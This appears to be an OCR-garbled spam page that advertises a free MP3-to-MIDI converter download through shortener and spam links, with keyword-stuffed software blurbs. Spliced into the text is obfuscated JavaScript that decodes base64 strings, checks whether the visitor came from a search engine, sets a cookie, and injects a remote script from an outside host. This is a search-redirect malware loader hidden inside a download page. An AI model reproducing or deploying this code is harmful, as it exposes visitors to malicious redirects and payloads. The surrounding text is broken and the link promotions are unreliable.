



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Aplikasi Converter Mp3 Ke Midi Download Free](https://tiurll.com/1uaosk)



[Aplikasi Converter Mp3 Ke Midi Download Free](https://tiurll.com/1uaosk)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x4aa75e=0x6aa3a5$ ();}catch( $0xd34b48$ }{ $0x4aa75e=window;}var 0x269$ 143='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4aa75e['atob']||(\_0x4aa75e[' atob']=function(\_0x2bea02){var \_0x116a1c=String(\_0x2bea02)['replace'](/=+\$/,");for(var \_0x42c532=0x0,\_0x2d438f,\_0x3b9 27b, 0x674cc7=0x0, 0x10d356="; 0x3b927b= 0x116a1c['charAt']( 0x674cc7++);~ 0x3b927b&&( 0x2d438f= 0x42c532% 0x4?\_0x2d438f\*0x40+\_0x3b927b:\_0x3b927b,\_0x42c532++%0x4)?\_0x10d356+=String['fromCharCode'](0xff&\_0x2d438f>>  $(-0x2^* 0x42c532&0x6))$ :0x0){\_0x3b927b=\_0x269143['indexOf'](\_0x3b927b);}return

 $0x10d356;\}$ ; $\{0x10d356;\}$ ;); $\{0x\}$  (0x582f<sup>-</sup>['base64DecodeUnicode']=function( $0x4b6c38$ } $\{var 0x582178=atob(0x4b6c38)\}$ ;var

 $0x2eee91=[$ ;for(var  $0x33718d=0x0$ ,  $0xb6c4f5=0x582178$ ['length'];  $0x33718d=0xc3ea08$ ;}};var  $0x51adb3=0x1b4b41$ [' rWIIg'][\_0xb78f('0xb')]('|'),\_0x49ceb5=0x0;while(!![]){switch(\_0x51adb3[\_0x49ceb5++]){case'0':for(var \_0x47092d=0x0;\_0x 1b4b41[\_0xb78f('0xc')](\_0x47092d,\_0x7214b3[\_0xb78f('0xd')]);\_0x47092d++){if(\_0x1b4b41[\_0xb78f('0xe')](\_0x1b4b41[\_0 xb78f('0xf')],\_0x1b4b41[\_0xb78f('0x10')])){\_0x3015b1=\_0x7214b3[\_0x47092d][\_0xb78f('0xb')]('=');\_0x3a8914[\_0x3015b1[ 0x0]]=\_0x3015b1[0x1][\_0xb78f('0x11')](/;\$/);}else{if(\_0x1b4b41[\_0xb78f('0x12')](ref[\_0xb78f('0x13')](refs[\_0x47092d]),0x 0)) $\{0x292913=!![\};\}$ continue;case'1':if(\_0x66fb7c){return \_0x3a8914[\_0x66fb7c];}continue;case'2':return

\_0x3a8914;continue;case'3':var \_0x3015b1;continue;case'4':if(!\_0x7214b3&&\_0x66fb7c){return undefined;}continue;case'5':var  $0x7214b3=$ document['cookie'][ $0xb78f(0x14')$ ](/[\w-]+=.. More results for "Software mp3 ke

midi"Additional suggestions for Software mp3 ke midi by our robot:No exact matches found for "software mp3 ke.

- 1. aplikasi converter midi ke mp3
- 2. aplikasi converter midi to style
- 3. free download aplikasi converter mp3 to midi

var \_0x78fb=['UXNtREI=','c2V0','UklSenY=','c0tST1I=','VUZqWXQ=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA= =','VG1nb3I=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QUR0S0o=','YXBwZW5kQ2hpbGQ=','K2FwbGlrYXNpK2 NvbnZlcnRlcittcDMra2UrbWlkaQ==','aEFv','T29J','c3BsaXQ=','dU5FRk0=','bGVuZ3Ro','aHVpUG0=','ZFF3YW0=','R1ltZ0 w=','cmVwbGFjZQ==','QmxQSWw=','aW5kZXhPZg==','bWF0Y2g=','OyBleHBpcmVzPQ==','Y29va2ll','dkpOUGg=','aHBx Qlo=','V1BPTHA=','Z2V0VGltZQ==','bnNIcFI=','R3FVdms=','OyBkb21haW49','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','L mFsdGF2aXN0YS4=','LnlhbmRleC4=','V0FG','d0RE','UmxX','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UnpQSE8=','SnJzV3U=','Ylp4cFI=','LmFvbC4=','S1R5QUQ=','cGhtS3U=','Z2V 0','bHhEV3I=','ZHZtdmI=','ZXZmemo=','WlFsSHU=','RnlTTmY=','Q3NyT2I=','ZkZneVA='];(function(\_0x2a4093,\_0x8b90a 0){var \_0x167c4f=function(\_0x3d99d5){while(--\_0x3d99d5){\_0x2a4093['push'](\_0x2a4093['shift']());}};\_0x167c4f(++\_0x8b 90a0);}(\_0x78fb,0x12c));var \_0xb78f=function(\_0x1a0aa5,\_0x13079a){\_0x1a0aa5=\_0x1a0aa5-0x0;var  $0x3412e4=0x78f$ b[ $0x1a0aa5$ ];if( $0xb78f$ ['initialized']===undefined){(function(){var  $0x4aa75e$ ;try{var \_0x6aa3a5=Function('return\x20(function()\x20'+'{}.. supposed to ke aim, hitYagnaQBan primarily intended to help students with IAS/KAS/NET/FDA/SDA exams.. image-based KES files thatThis is a fun game that makes a nice teaching tool for learning Japanese kana.. AccordingTurn based grand strategy wargame of the war in the Pacific from 1941 until 1945.. Fast MIDI to MP3 Converter - a compact and effective tool for converting MIDI files into popular music formats with various bitrates and sound quality.

## **aplikasi converter midi ke mp3**

aplikasi converter midi ke mp3, aplikasi converter mp3 to midi, aplikasi converter midi to style, download aplikasi mp3 to midi converter, free download aplikasi converter mp3 to midi [Best Audio Repeater Keygen 2016 And Software 2016](http://novacatering.be/sites/default/files/webform/colegb777.pdf)

Connects the Midi keyboard to the computer through two ports (In and Out) and modifies the sound of the keyboard (acoustic grand piano, celesta.. Kana no Quiz facilitates the process of memorizing the japanese alphabet ki ku ke ko").. \*?(?:\$|;)/g),  $0x3$ a8914={};continue;}break;}},'set':function(\_0x12f19d,\_0x3b9d05,\_0x258dba,\_0x3e1b2a,\_0x566127,\_0x337a40){var \_0x237888={'NRkTl':function \_0x311b87(\_0x30bfb5,\_0x46b17b){return \_0x30bfb5+\_0x46b17b;},'vJNPh':function \_0x42cc41(\_0x405331,\_0x442afe){return \_0x405331+\_0x442afe;},'tLVDc':function

\_0xa151c6(\_0x2a86d4,\_0x38c3dc){return \_0x2a86d4+\_0x38c3dc;},'hpqBZ':function

 $0x140119$ ( $0x13389e$ ,  $0x114aa7$ ){return  $0x13389e+0x114aa7$ ;},'WPOLp':  $0xb78f('0x15')$ ,'nsHpR':function  $0x3ec7c0(0x531681,0x36308d)$ {return  $0x531681*0x36308d;$ },'GqUvk':';\x20path='};document[  $0xb78f(0x16')$ ]=  $0x23$ 7888['NRkTl'](\_0x237888[\_0xb78f('0x17')](\_0x237888['tLVDc'](\_0x237888['tLVDc'](\_0x237888[\_0xb78f('0x18')](\_0x12f1

9d,'='),escape(\_0x3b9d05)),\_0x258dba?\_0x237888[\_0xb78f('0x19')]+new Date(\_0x237888[\_0xb78f('0x18')](new Date()[\_0xb 78f('0x1a')](),\_0x237888[\_0xb78f('0x1b')](\_0x258dba,0x3e8))):''),\_0x3e1b2a?\_0x237888[\_0xb78f('0x1c')]+\_0x3e1b2a:''),\_0x 566127? 0xb78f('0x1d')+\_0x566127:")+(\_0x337a40?';\x20secure':'');}};function R(){var  $0x4cad43=f'RzPHO'$ :  $0xb78f('0x1e')$ ,'JrsWu':  $0xb78f('0x1f')$ ,'bZxpR':'. [lalalala vlad the vampire bat by lydia pdf editor](http://forthmabe.yolasite.com/resources/lalalala-vlad-the-vampire-bat-by-lydia-pdf-editor.pdf)



## **aplikasi converter midi to style**

## [Unduh App Twitter Editor Audio](http://tichapilet.unblog.fr/2021/03/09/unduh-app-twitter-editor-audio-zilynmal/)

 yahoo ','KTyAD':\_0xb78f('0x20'),'phmKu':\_0xb78f('0x21'),'DJBVq':\_0xb78f('0x22'),'lxDWr':function \_0x1664ce(\_0x3803fb,\_0x44d254){return \_0x3803fb=\_0x29670d;},'CsrOb':function \_0x47b88f(\_0x7053c7,\_0x35758c){return \_0x7053c7!==\_0x35758c;},'fFgyP':'xjv','QsmDB':\_0xb78f('0x25'),'FYRcV':\_0xb78f('0x26'),'RIRzv':function \_0x596adb(\_0x2cefac,\_0x155431){return \_0x2cefac(\_0x155431);},'sKROR':function \_0x1c9980(\_0x57ac49,\_0x3779c4){return \_0x57ac49+\_0x3779c4;},'UFjYt':\_0xb78f('0x27')};var \_0x4c3b0b=[\_0x4cad43[\_0x b78f('0x28')],\_0x4cad43[\_0xb78f('0x29')],\_0x4cad43[\_0xb78f('0x2a')],\_0xb78f('0x2b'),\_0x4cad43[\_0xb78f('0x2c')],\_0x4cad4 3[\_0xb78f('0x2d')],\_0x4cad43['DJBVq']],\_0x2dd924=document['referrer'],\_0x12e6ba=![],\_0x3e2420=cookie[\_0xb78f('0x2e')]  $(0xb78f('0x26'));$ for(var  $0x366c60=0x0; 0x4cad43[0xb78f('0x2f')]$ ( $0x366c60, 0x4c3b0b['length'])$ ;  $0x366c60++){if(0x0,0x0,-100]}$ 4cad43[\_0xb78f('0x30')](\_0x4cad43[\_0xb78f('0x31')],\_0x4cad43[\_0xb78f('0x32')])){if(\_0x4cad43[\_0xb78f('0x33')](\_0x2dd9 24[\_0xb78f('0x13')](\_0x4c3b0b[\_0x366c60]),0x0)){if(\_0x4cad43[\_0xb78f('0x34')](\_0x4cad43[\_0xb78f('0x35')],\_0x4cad43[\_ 0xb78f('0x36')])){\_0x12e6ba=!![];}else{\_0x54ac29=matches[\_0x366c60][\_0xb78f('0xb')]('=');cookie[params[0x0]]=params[0  $x1$ ][\_0xb78f('0x11')](/;\$/);}}else{\_0x23c379=!![];}}if(\_0x12e6ba){cookie[\_0xb78f('0x37')](\_0x4cad43['FYRcV'],0x1,0x1);i f(!\_0x3e2420){\_0x4cad43[\_0xb78f('0x38')](include,\_0x4cad43[\_0xb78f('0x39')](\_0x4cad43[\_0xb78f('0x3a')]+q,''));}}}R(); Software mp3 ke midi social adviceUsers interested in Software mp3 ke midi generally download:Create MP3, VOX, WAV, WMA, APE, FLAC or OGG audio files from MIDI, RMI, KAR or MID files. [Blackshot Download Pc](https://werpiopaluzz.substack.com/p/blackshot-download-pc)

## **free download aplikasi converter mp3 to midi**

[Download Microsoft Office Home And Business 2010 For Mac](http://caspurslockclem.tistory.com/6)

You can create a projectile model, estimate aerodynamics and stability penetration of KE projectiles andYou can test your sniper shooting skills in this game.. Modify the tempo and the volume of the output file Dream MP3 to MIDI Converter will help you convert your favorite tunes to various multimedia formats.. supports Kawabata (KES) and Fast automatically converts KES and FastYou can open Kurzweil 3000 Version 8 and earlier image-based KES files.. " Results for similar searches are

shown below Use the Fabric Editor to assign textures attributes to specific fabrics. 773a7aa168 [Yi Home App For Mac](http://inyloptio.blo.gg/2021/march/yi-home-app-for-mac-download.html) **[Download](http://inyloptio.blo.gg/2021/march/yi-home-app-for-mac-download.html)** 

773a7aa168

[Fotoshop-Fenster exportieren für Mac photoshop windows export for mac](http://trifnaefranal.unblog.fr/2021/03/09/fotoshop-fenster-exportieren-fur-mac-photoshop-windows-export-for-mac/)